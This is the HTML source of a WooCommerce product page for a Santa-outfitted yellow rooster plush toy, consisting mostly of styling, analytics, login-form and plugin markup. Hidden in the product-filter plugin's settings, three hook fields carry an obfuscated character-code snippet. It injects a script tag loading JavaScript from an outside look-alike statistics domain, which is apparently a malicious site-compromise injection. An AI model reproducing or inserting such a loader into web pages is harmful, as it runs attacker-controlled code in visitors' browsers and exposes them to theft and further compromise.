            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/#product","name":"Yellow Rooster - Santa Super Soft Plush","url":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/","description":"DolliBu Santa Yellow Rooster Stuffed Animal Plush Toy - Super Soft Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 10.5 InchesYour browser does not support the video tag.THE YELLOW ROOSTER STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the lovely Yellow Rooster plush toy with the classic Santa Claus hat and coat outfit. DolliBu?s adorable chicken plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute chicken plush to Christmas-themed rooms and decor.THE SANTA ROOSTER STUFFED ANIMAL PLUSH IS FOR ANYONE WHO LOVES CHRISTMAS VIBES - The novelty rooster chicken plush toy designed with adorable details and yellow fluffy plush is a sweet holiday stuffed animals plush gift for your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.INCLUDED WITH THE PURCHASE ? Includes 1 Super Soft Yellow Rooster Plush Toy with a red scarf in a Santa Claus red classic hat and coat outfit. The adorable Rooster plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy's black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa Chicken perfect for cuddles and snuggles. Rooster Santa stuffed toy measures 10.5Lx6Wx9.5H inches.HIGH-QUALITY SUPER SOFT PLUSH TOY SANTA CLAUS - The rooster chicken doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and black fluffy soft plush. A snuggly, cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute chicken plush, surface wash with cold water and air dry.IDEAL USE FOR THE ROOSTER CHICKEN SANTA CLAUS STUFFED ANIMAL - Send your warmest thoughts and best wishes to your loved ones with a sentimental chicken plush during the holiday season and make the day extra special. Gifting plush rooster with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him\/her with a huggable rooster plush that can be displayed under the Christmas Tree.Send your warmest thoughts and best wishes to your loved ones with a sentimental chicken plush during the holiday season and make the day extra special. Gifting plush rooster with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him\/her with a huggable rooster plush that can be displayed under the Christmas Tree. Have an exciting imaginary play with your little one and the lovely Yellow Rooster plush toy with the classic Santa Claus hat and outfit. DolliBu?s adorable chicken plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute chicken plush to Christmas-themed rooms and decor. Includes 1 Super Soft Yellow Rooster Plush Toy with a red scarf in a Santa Claus red classic hat and coat outfit. The adorable Rooster plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy's black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa Chicken perfect for cuddles and snuggles. Rooster Santa stuffed toy measures 10.5Lx6Wx9.5H inches. The rooster chicken doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and black fluffy soft plush. A snuggly, cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute chicken plush, surface wash with cold water and air dry. The novelty rooster chicken plush toy designed with adorable details and yellow fluffy plush is a sweet holiday stuffed animals plush gift for your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5473-5912.jpg","sku":"K5473-5912","offers":[{"@type":"Offer","price":"24.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"24.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/dollibu.com\/product\/yellow-rooster-santa-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":12697600,"script_memory_usage":35273912,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="7320eab3d3" /><input type="hidden" name="_wp_http_referer" value="/product/yellow-rooster-santa-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25510,"name":"Sitting Floppy Donkey I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Yellow Rooster - Santa Super Soft Plush","list_position":1},{"id":25486,"name":"Sitting Bumble Bee I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Yellow Rooster - Santa Super Soft Plush","list_position":2},{"id":25565,"name":"Sitting Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Yellow Rooster - Santa Super Soft Plush","list_position":3},{"id":25581,"name":"Large Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Yellow Rooster - Santa Super Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":41196,"name":"Yellow Rooster &#8211; Santa Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"24.99","list_position":""}] });
var element = document.querySelector( '.products .post-25510 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25510,"name":"Sitting Floppy Donkey I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25486 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25486,"name":"Sitting Bumble Bee I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25565 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25565,"name":"Sitting Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25581 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25581,"name":"Large Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"41196","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
